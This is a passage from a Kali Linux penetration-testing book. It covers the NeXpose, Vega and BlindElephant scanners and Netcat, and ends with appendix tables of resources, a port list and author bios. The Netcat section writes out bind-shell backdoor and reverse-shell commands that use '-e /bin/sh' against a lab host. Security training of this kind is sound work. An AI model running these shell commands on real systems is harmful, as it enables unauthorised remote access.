https://127.0.0.1:3780. If there are no errors, you will be greeted with the login screen. You will see the Untrusted Connection message. After verifying the certificate, you can confirm whether or not to store the exception permanently, so you will not see the error message in future.
Enter the product key in the textbox and then click on ACTIVATE WITH KEY to complete this step, as shown in the following screenshot:
The first time you log in to the console, you will see the NeXpose news page, which lists all of the updates and improvements in the installed NeXpose system. If you can see this page, it means that you have successfully installed NeXpose Community Edition to your Kali Linux system.
I found out that you may need to use the Firefox web browser instead of the Iceweasel web browser to successfully log in to the NeXpose security console. You can find references on how to install Firefox in Kali at:
http://kali4hackers.blogspot.com/2013/05/install-firefox-on-kali-linux.html
In our exercise, we will do a simple scan against our local network:
Metasploitable2 system we have used in the past. We enter the name and a description, if needed:
172.16.122.193:
Metasploitable2 target under the sites section of the home page. To the right, we start our scan by clicking on the Scan icon:
Depending on the number of hosts that are being scanned, as well as their location on the network, the scan may take several minutes. On completion of the scan, NeXpose provides some scan information. The following screenshot shows the vulnerabilities report for the target machine:

To see a detailed audit report, you need to run the Report Generator option, made accessible by clicking on Reports, on the top menu. In that screen, you are able to access the reports. The output will be a PDF, which can be included as part of the overall penetration testing report:
That's all for a very brief overview of NeXpose Community Edition. Having an additional vulnerability scanner is a good way to validate whether a finding is possibly a false positive. In the next section, we will describe two web application tools.
In this section, we will discuss two tools that can be used to test web applications. These tools are meant to supplement the other tools that we have discussed in the previous chapter on vulnerability assessment. In some instances, these tools are a better fit for the type of test that you are conducting.
Vega is an open source framework specifically designed for web testing. Vega is a Java-based application that provides testers with an easy to follow GUI. The following are some of its features:
Vega is not included with Kali Linux v 2.0. As a result, it has to be installed. You can download the latest version at https://subgraph.com/vega/.
Once downloaded, extract the zip file to your preferred location.
Navigate to the folder and type the following:
./Vega
Navigate to Scan and click on Start New Scan, which opens the following:

Enter in the target website or IP address and then click Next. This will bring you to the next screen. Here, we can configure the scan and the type of injection module. The default modules provide a good overview if you are just beginning. Once you have selected the modules, click Next:
The next set of options that can be configured is the use of cookies. On this screen, you can replay an authentication identity or session cookie depending on the type of site you are scanning. Once you are done, click Next:
Finally, you can fine-tune the scan to exclude specific parameters that are not needed:

Click Finish and the scan will run. On completion of the scan, the following summary will be presented:

To drill down to a specific vulnerability, click on the plus sign in the Scan Alerts window. This will expand the results with details about specific findings:

As we can see, the Vega web vulnerability scanner allows for the customization of scanning in an easy-to-use interface. This is a useful tool to include within the vulnerability scanning family of tools.
BlindElephant is a web application fingerprint tool that attempts to discover the version of a known web application by comparing the static files at known locations against precomputed hashes for versions of those files in all available releases.
The technique that is utilized here is fast, low-bandwidth, non-invasive, generic, and highly automated.
To display the BlindElephant help page, you can type the following command:
BlindElephant.py -h
This will display the help message on your screen.
If you want to know about the web applications and plugins supported by BlindElephant, you can type the following command:
BlindElephant.py –l
The following screenshot is the result:

For our example, we want to find out the WordPress version used by the target website. The following is the command to do that:
BlindElephant.py <target> wordpress
The following is the result of that command:
Hit http://target/readme.html
Possible versions based on result: 3.1.3, 3.1.3-IIS
Hit http://target/wp-includes/js/tinymce/tiny_mce.js
Possible versions based on result: 3.1.1, 3.1.1-IIS, 3.1.1-RC1, 3.1.1-RC1-IIS, 3.1.2, 3.1.2-IIS, 3.1.3, 3.1.3-IIS, 3.1.4, 3.1.4-IIS
...
Possible versions based on result: 3.1, 3.1.1, 3.1.1-IIS, 3.1.1-RC1, 3.1.1-RC1-IIS, 3.1.2, 3.1.2-IIS, 3.1.3, 3.1.3-IIS, 3.1.4, 3.1.4-IIS, 3.1-beta1, 3.1-beta1-IIS, 3.1-beta2, 3.1-beta2-IIS, 3.1-IIS, 3.1-RC1, 3.1-RC2, 3.1-RC2-IIS, 3.1-RC3, 3.1-RC3-IIS, 3.1-RC4, 3.1-RC4-IIS

Fingerprinting resulted in:
3.1.3
3.1.3-IIS

Best Guess: 3.1.3
The target website uses WordPress Version 3.1.3, based on a BlindElephant guess. Once we know this information, we can find out the vulnerabilities that exist in that particular version.
This section will describe a network tool that can be used for many purposes. Sometimes, this tool is called a Swiss Army Knife for TCP/IP. This tool is Netcat (http://netcat.sourceforge.net/).
Netcat is a simple utility that reads and writes data across network connections using the TCP or UDP protocol. By default, it will use the TCP protocol. It can be used directly, or from other programs or scripts. Netcat is the predecessor to Ncat, as described in Chapter 11, Maintaining Access. You need to be aware that not all of the communication done via Netcat is encrypted.
As a penetration tester, you need to know several Netcat usages. Because this tool is small, portable, powerful, and may exist in the target machine, I will describe several Netcat capabilities that can be used during your penetration testing process. For these scenarios, we will use the following information:
192.168.2.22192.168.2.23 In its simplest use, Netcat can be used as an alternative for telnet, which is able to connect to an arbitrary port on an IP address.
For example, to connect to an SSH server on port 22, which has an IP address of 192.168.2.22, you give the following command:
# nc 192.168.2.22 22
The following is the reply from the remote server:
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
To quit the connection, just press Ctrl + C.
our purpose here is to get information about the service banner. For several server services, you can use the previous technique to get the banner information, but for other services, such as HTTP, you need to use HTTP commands before you can get the information.
In our example, we want to know the web server version and operating system. The following is the command that we use:
# echo -e "HEAD / HTTP/1.0\n\n" | nc 192.168.2.22 80
This is the result:

From the preceding result, we know the web server software (Apache) and operating system (Ubuntu5.10) used by the target machine.
In this example, we will create a simple chat server that listens on port 1234 using the following Netcat command:
# nc -l -p 1234
Now, you can connect to this server from another machine using telnet, Netcat, or a similar program, using the following command:
$ telnet 192.168.2.22 1234
Any characters that you type in the client will be displayed on the server.
Using a simple Netcat command, you have just created a simple two-way communication.
To close the connection, press Ctrl + C.
Using Netcat, you can send files from a sender to a receiver.
To send a file named thepass from the sender to a Netcat listener (receiver), you give the following command in the listener machine:
# nc -l -p 1234 > thepass.out
Give the following command in the sender machine:
# nc -w3 192.168.2.22 1234 < thepass
The thepass file will be transferred to the listener machine and will be stored as the thepass.out file.
If you want to have a simple port scanner, you can also use Netcat for that purpose. For example, if you want to scan ports 1-1000, using TCP protocol in verbose (-v) mode, not resolving DNS names (-n) without sending any data to the target (-z), and waiting no more than one second for a connection to occur (-w 1), the following is the Netcat command:
# nc -n -v -z -w 1 192.168.2.22 1-1000
The following is the result:

(UNKNOWN) [192.168.2.22] 514 (shell) open
(UNKNOWN) [192.168.2.22] 513 (login) open
(UNKNOWN) [192.168.2.22] 512 (exec) open
(UNKNOWN) [192.168.2.22] 445 (microsoft-ds) open
(UNKNOWN) [192.168.2.22] 139 (netbios-ssn) open
(UNKNOWN) [192.168.2.22] 111 (sunrpc) open
(UNKNOWN) [192.168.2.22] 80 (http) open
(UNKNOWN) [192.168.2.22] 53 (domain) open
(UNKNOWN) [192.168.2.22] 25 (smtp) open
(UNKNOWN) [192.168.2.22] 23 (telnet) open
(UNKNOWN) [192.168.2.22] 22 (ssh) open
(UNKNOWN) [192.168.2.22] 21 (ftp) open
We can see that on IP address 192.168.2.22, several ports (514, 513, 512, 445, 139, 111, 80, 53, 25, 23, 22, 21) are open.
Although Netcat can be used as a port scanner, I suggest you use Nmap instead, if you want a more sophisticated port scanner.
We can use Netcat to create a backdoor in the target machine in order to get the remote shell. For this purpose, we need to set up Netcat to listen to a particular port (-p), and define which shell to use (-e).
Suppose we want to open shell /bin/sh after getting a connection on port 1234; the following is the command to do that:
# nc -e /bin/sh -l -p 1234
Netcat will open a shell when a client connects to port 1234.
Let's connect from the client using telnet or a similar program using the following command:
telnet 192.168.2.22 1234
After the telnet command's information appears, you can type any Linux command on the server.
First, we want to find out about our current user by typing the id command. The following is the result:
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
Next, we want to list all files in the current directory on the server; I give the following command to do that:
ls -al
The result for this command is as follows:
total 9276
drwxr-xr-x 10 msfadmin msfadmin    4096 2013-09-16 18:40 .
drwxr-xr-x  6 root     root        4096 2010-04-16 02:16 ..
lrwxrwxrwx  1 root     root           9 2012-05-14 00:26 .bash_history -> /dev/null
drwxr-xr-x  3 msfadmin msfadmin    4096 2013-09-08 03:55 cymothoa-1-beta
-rw-r--r--  1 msfadmin msfadmin   18177 2013-09-08 03:36 cymothoa-1-beta.tar.gz
drwxr-xr-x  4 msfadmin msfadmin    4096 2010-04-17 14:11 .distcc
-rw-r--r--  1 msfadmin msfadmin    1669 2013-08-27 10:11 etc-passwd
-rw-r--r--  1 msfadmin msfadmin    1255 2013-08-27 10:11 etc-shadow
drwxr-xr-x  5 msfadmin msfadmin    4096 2013-06-12 01:23 .fluxbox
drwx------  2 msfadmin msfadmin    4096 2013-09-14 08:25 .gconf
drwx------  2 msfadmin msfadmin    4096 2013-09-14 08:26 .gconfd
-rw-------  1 root     root          26 2013-09-14 08:57 .nano_history
-rwxr-xr-x  1 msfadmin msfadmin  474740 2013-09-14 09:38 ncat
drwxr-xr-x 21 msfadmin msfadmin    4096 2013-09-14 09:31 nmap-6.40
-rw-r--r--  1 msfadmin msfadmin     586 2010-03-16 19:12 .profile
The result is displayed on your screen. If you set the Netcat listener as root, you will be able to do anything that the user root is able to do on that machine. However, remember that the shell is not a terminal, so you will not be able to use commands such as su.
You should be aware that the Netcat network connection is not encrypted; anyone will be able to use this backdoor just by connecting to the port on the target machine.
The reverse shell method is the reverse of the previous scenario. In the previous scenario, our server opens a shell.
In the reverse shell method, we set the remote host to open a shell to connect to our server.
To fulfill this task, type the following command in the client machine:
# nc -n -v -l -p 1234
Type the following command in the server machine:
# nc -e /bin/sh 192.168.2.23 1234
If you get the following message in your machine, it means that the reverse shell has been established successfully:
connect to [192.168.2.23] from (UNKNOWN) [192.168.2.22] 53529
You can type any command to be executed in the server machine from your client.
As an example, I want to see the remote machine IP address; I type the following command in the client for that:
ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:43:15:18 brd ff:ff:ff:ff:ff:ff
    inet 192.168.2.22/24 brd 192.168.2.255 scope global eth0
    inet6 fe80::a00:27ff:fe43:1518/64 scope link
       valid_lft forever preferred_lft forever
You can give any command as long as the remote server supports it.
This chapter describes several additional tools that can be used in penetration testing. Those tools may not be included in Kali Linux, or you might need to get the newer version; you can get and install them easily, as explained in this chapter. There are four tools described in this chapter. They are the reconnaissance tool, vulnerability scanner, web application tools, and a network tool.
These tools were selected on the basis of their usefulness, popularity, and maturity.
We started off by describing the tools, how to install and configure them, and then described how to use them.
The next Appendix will discuss several useful resources that can be used as references during penetration testing.
This chapter will give you information on several resources that can be used to expand your knowledge on the penetration testing world. We will cover the following resources:
The following is a list of online resources that may help you track vulnerability information. Many of these websites are best known for their open vulnerability disclosure program, so you are free to contribute your vulnerability research to any of these public/private organizations. Some of them also encourage a full disclosure policy based on the paid incentive program to reward security researchers for the valuable time and effort they put into vulnerability investigation and the development of proof of concept (PoC) code.
The following are some of the vulnerability disclosure and tracking websites that you can use:
The following table lists several companies that will give incentives to researchers who inform them about zero-day exploits:
|
URL |
Description |
|---|---|
|
Zero-Day Initiative (3Com / TippingPoint division) offers paid programs for security researchers | |
|
http://www.netragard.com/zero-dayexploit-acquisition-program |
Netragard offers to buy zero-day exploits |
|
ExploitHub is a marketplace for vulnerability testing | |
|
The SecuriTeam Secure Disclosure program offers researchers to get paid for discovering vulnerabilities |
The following table contains several websites that can help you learn about reverse engineering:
|
URL |
Description |
|---|---|
|
Reverse code engineering forums, collaborative knowledge, and tools library. | |
|
Free IDA Pro binary auditing training material. | |
|
Open reverse code engineering community. | |
|
This provides tools, documents, and exercises to learn software reverse engineering. | |
|
Reverse engineering team with various projects, papers, challenges, and tools. | |
|
Tutorials, file analyzers, compressors, hex editors, protectors, unpackers, debuggers, disassemblers, and patchers. | |
|
Tutorials and tools for reverse code engineering. | |
|
Here, you can test and improve your reversing skills by solving the tasks (usually called crackmes). | |
|
http://fumalwareanalysis.blogspot.com/p/malware-analysis-tutorials-reverse.html |
This site contains malware analysis tutorials. The analysis is done using a reverse-engineering approach. |
|
The UIC R.E. academy is aimed at teaching reverse engineering for free to anybody willing to learn. It contains malware analysis articles and several reverse-engineering tools. |
The following table lists several websites that you can refer to in order to deepen your knowledge of the penetration testing field:
|
URL |
Description |
|---|---|
|
Kali Linux blog. | |
|
The official Kali Linux Forum. | |
|
SANS penetration testing resources: blogs, white papers, webcasts, cheatsheets, and links useful for penetration testing. | |
|
This contains articles on various topics in information security, such as hacking, reverse engineering, forensics, application security, and so on. | |
|
This contains various videos on information security. Out of these, the ones that are especially useful for learning are the megaprimer videos such as Metasploit framework expert, Wi-Fi security expert, exploit research, and so on. | |
|
This provides web shows and an online course related to information security. The course may not be free. | |
|
This provides training material for computer security classes on any topic, which are at least one day long. | |
|
This provides information on how to become a pentester. The material is divided into a 15-week bootcamp session. It contains the reading list and hands-on practice. | |
|
This provides online information security training. It covers several topics, such as web application pentesting, network pentesting, and so on. Some of the videos can be downloaded for free, while for others you need to become a member to access them. | |
|
This is a new standard designed to provide both businesses and security service providers with a common language and scope for performing penetration testing. | |
|
Free online magazine for security professionals. | |
|
Metasploit blog. | |
|
http://www.offensive-security.com/metasploit-unleashed/Main_Page |
This website provides free training for the Metasploit framework. |
|
This website provides various tutorials for learning the programming language. | |
|
http://www.social-engineer.org/how-tos/social-engineering-toolkit-training-available-now/ | |
|
http://technet.microsoft.com/en-us/library/cc754340%28WS.10%29.aspx |
Windows Server command-line reference. |
|
eLearnSecurity is a provider of IT security and penetration testing courses for IT professionals. | |
|
The developer of Kali Linux and provider of information security training and certification. | |
|
Python tools for penetration testing. |
The following table lists several websites that you can use to learn about software exploit development:
|
URL |
Description |
|---|---|
|
This contains various articles on information security. It is famous for providing detailed exploit-writing tutorials. | |
|
This contains exploit development tutorials for Windows and Linux users. | |
|
This provides exploit tutorials and a vulnerable server application to practice. |
The following table lists several websites that provide several challenges, which you can use to learn penetration testing:
|
URL |
Description |
|---|---|
|
This contains four free challenges in the web application area, such as form brute forcing and HTTP basic authentication attack. | |
|
Hack.me is a free, community-based project powered by eLearnSecurity. The community can build, host, and share vulnerable web application code for educational and research purposes. | |
|
Hacking-Lab provides a security lab with various security challenges that you can try. They even provide a Live CD that will enable access into the Hacking-Lab's remote security lab. | |
|
This code lab shows how web application vulnerabilities can be exploited and how to defend against these attacks. | |
|
Enigma Group provides its members with a legal and safe security resource where they can develop their pen-testing skills on the various challenges provided by this site. These challenges cover the exploits listed in the OWASP (The Open Web Application Security Project) top 10 projects and teach members many other types of exploits that are found in today's applications, thus helping them to become better programmers in the meantime. | |
|
https://www.owasp.org/index.php/OWASP_Hackademic_Challenges_Project |
The OWASP Hackademic Challenges Project is an open source project that helps you to test your knowledge on web application security. You can use it to actually attack web applications in a realistic but controllable and safe environment. |
|
Hack This Site is a free, safe, and legal training ground for hackers to test and expand their hacking skills. It also has a vast selection of hacking articles and a huge forum where users can discuss hacking, network security, and just about everything. |
The following table lists several virtual machines and ISO images that can be installed on your machine as targets to learn penetration testing:
|
URL |
Description |
|---|---|
|
This contains various VMs to allow anyone to gain practical hands-on experience in digital security, computer application, and network administration. | |
|
This provides a variety of virtual machines, documentation, and challenges that can be used to learn about a variety of computer security issues, such as privilege escalation, vulnerability analysis, exploit development, debugging, reverse engineering, and general cyber security issues. | |
|
This provides various web application security exercise materials, such as SQL injection, Axis2 and Tomcat manager, and MoinMoin code execution. In each exercise, you will have an explanation tutorial and also the vulnerable application in the ISO image. | |
|
Hackxor is a web app hacking game where players must locate and exploit vulnerabilities to progress through the story. It contains XSS, CSRF, SQLi, ReDoS, DOR, command injection, and so on. | |
|
A free open-source, self-contained training environment for web application security and penetration testing. | |
|
Moth is a VMware image with a set of vulnerable web applications and scripts, which you may use for: Testing web application security scanners Testing Static Code Analysis (SCA) tools Giving an introductory course on web application security | |
|
The exploit.co.il vulnerable web app is designed as a learning platform to test various SQL injection techniques, and it is a fully functional website with a content management system based on fckeditor. | |
|
LAMPSecurity training is designed to be a series of vulnerable virtual machine images, along with complementary documentation, designed to teach Linux, Apache, PHP, and MySQL security. | |
|
OWASP Broken Web Applications Project, a collection of vulnerable web applications, is distributed on a virtual machine in VMware-compatible format. | |
|
Bee-box is a custom Linux VMware virtual machine preinstalled with bWAPP. It gives you several ways to hack and deface the bWAPP website. It's even possible to hack bee-box to get root access. With bee-box, you have the opportunity to explore all bWAPP vulnerabilities! | |
|
http://information.rapid7.com/download-metasploitable.html?LS=1631875&CS=web |
The Metasploitable 2 virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. |
Assessing the network infrastructure for the identification of critical vulnerabilities has always been a challenging and time-consuming process. Thus, we have fine-tuned a small list of known network ports with their respective services in order to help penetration testers quickly map through potential vulnerable services (TCP/UDP ports 1 to 65,535) using Kali Linux tools.
To get a complete and a more up-to-date list of all network ports, visit http://www.iana.org/assignments/port-numbers.
However, bear in mind that sometimes the applications and services are configured to run on different ports than the default ones, shown as follows:
|
Service |
Port |
Protocol |
|---|---|---|
|
Echo |
7 |
TCP/UDP |
|
Character Generator (CHARGEN) |
19 |
TCP/UDP |
|
FTP data transfer |
20 |
TCP |
|
FTP control |
21 |
TCP |
|
SSH |
22 |
TCP |
|
Telnet |
23 |
TCP |
|
SMTP |
25 |
TCP |
|
WHOIS |
43 |
TCP |
|
TACACS |
49 |
TCP/UDP |
|
DNS |
53 |
TCP/UDP |
|
Bootstrap Protocol (BOOTP) server |
67 |
UDP |
|
Bootstrap Protocol (BOOTP) client |
68 |
UDP |
|
TFTP |
69 |
UDP |
|
HTTP |
80 |
TCP |
|
Kerberos |
88 |
TCP |
|
POP3 |
110 |
TCP |
|
Sun RPC |
111 |
TCP/UDP |
|
NTP |
123 |
UDP |
|
NetBIOS (Name service) |
137 |
TCP/UDP |
|
NetBIOS (Datagram service) |
138 |
TCP/UDP |
|
NetBIOS (Session service) |
139 |
TCP/UDP |
|
IMAP |
143 |
TCP |
|
SNMP |
161 |
UDP |
|
SNMPTRAP |
162 |
TCP/UDP |
|
BGP |
179 |
TCP/UDP |
|
IRC |
194 |
TCP/UDP |
|
BGMP |
264 |
TCP/UDP |
|
LDAP |
389 |
TCP/UDP |
|
HTTPS |
443 |
TCP |
|
445 |
TCP/UDP | |
|
ISAKMP |
500 |
TCP/UDP |
|
rexec |
512 |
TCP |
|
rlogin |
513 |
TCP |
|
Who |
513 |
UDP |
|
rsh |
514 |
TCP |
|
Syslog |
514 |
UDP |
|
Talk |
517 |
TCP/UDP |
|
RIP/RIPv2 |
520 |
UDP |
|
Timed |
525 |
UDP |
|
klogin |
543 |
TCP |
|
Mac OS X Server administration |
660 |
TCP/ |
|
Spamassassin |
783 |
TCP |
|
rsync |
873 |
TCP |
|
IMAPS |
993 |
TCP |
|
POP3S |
995 |
TCP |
|
SOCKS |
1080 |
TCP |
|
Nessus |
1241 |
TCP |
|
1352 |
TCP | |
|
Timbuktu-srv1 |
1417 to 1420 |
TCP/UDP |
|
MS SQL |
1433 |
TCP |
|
Citrix |
1494 |
TCP |
|
Oracle default listener |
1521 |
TCP |
|
Ingres |
1524 |
TCP/UDP |
|
Oracle common alternative for listener |
1526 |
TCP |
|
PPTP |
1723 |
TCP/UDP |
|
radius |
1812 |
TCP/UDP |
|
Cisco SCCP |
2000 |
TCP/UDP |
|
NFS |
2049 |
TCP |
|
Openview Network Node Manager daemon |
2447 |
TCP/UDP |
|
Microsoft Global Catalog |
3268 |
TCP/UDP |
|
MySQL |
3306 |
TCP |
|
Microsoft Terminal Service |
3389 |
TCP |
|
NFS-lockd |
4045 |
TCP |
|
SIP |
5060 |
TCP/UDP |
|
Multicast DNS |
5353 |
UDP |
|
PostgreSQL |
5432 |
TCP |
|
PCAnywhere |
5631 |
TCP |
|
VNC |
5900 |
TCP |
|
X11 |
6000 |
TCP |
|
ArcServe |
6050 |
TCP |
|
BackupExec |
6101 |
TCP |
|
Gnutella |
6346 |
TCP/UDP |
|
6347 |
TCP/UDP | |
|
IRC |
6665 to 6670 |
TCP |
|
Web |
8080 |
TCP |
|
Privoxy |
8118 |
TCP |
|
Polipo |
8123 |
TCP |
|
Cisco-xremote |
9001 |
TCP |
|
Jetdirect |
9100 |
TCP |
|
Netbus |
12345 |
TCP |
|
Quake |
27960 |
UDP |
|
Back Orifice |
31337 |
UDP |
Copyright © 2016 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author nor Packt Publishing, and its dealers and distributors will be held liable for any damages caused or alleged to be caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.
First published: April 2011
Second edition: April 2014
Third edition: September 2016
Production reference: 1130916
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham B3 2PB, UK.
ISBN 978-1-78588-842-7
Authors
Gerard Johansen
Lee Allen
Tedi Heriyanto
Shakeel Ali
Reviewer
Jack Miller
Commissioning Editor
Kartikey Pandey
Acquisition Editor
Rahul Nair
Content Development Editor
Sanjeet Rao
Technical Editor
Naveenkumar Jain
Copy Editor
Safis Editing
Project Coordinator
Judie Jose
Proofreader
Safis Editing
Indexer
Pratik Shirodkar
Graphics
Disha Haria
Production Coordinator
Shantanu N. Zagade
Cover Work
Shantanu N. Zagade
The content within this book is for educational purposes only. It is designed to help users test their own system against information security threats and protect their IT infrastructure from similar attacks. Packt Publishing and the authors of this book take no responsibility for actions resulting from the inappropriate usage of learning materials contained within this book.
Gerard Johansen is an information security professional with over a decade of experience in areas such as penetration testing, vulnerability management, threat assessment modeling, and incident response. Beginning his information security career as a cybercrime investigator, Gerard has built on that experience while working as a consultant and security analyst for clients and organizations ranging from healthcare to finance. Gerard is a graduate of Norwich Univer sity with a Masters of Science in Information Assurance, and he is a certified information systems security professional.
Gerard is currently employed with an information security consulting firm in the United States focusing on penetration testing and threat assessments. He has also contributed to several online publications focused on various aspects of penetration testing.
Lee Allen is currently working as a security architect at a prominent university. Throughout the years, he has continued his attempts to remain up to date with the latest and greatest developments in the security industry and the security community. He has several industry certifications including the OSWP and has been working in the IT industry for over 15 years.
Lee Allen is the author of Advanced Penetration Testing for Highly-Secured Environments: The Ultimate Security Guide, Packt Publishing.
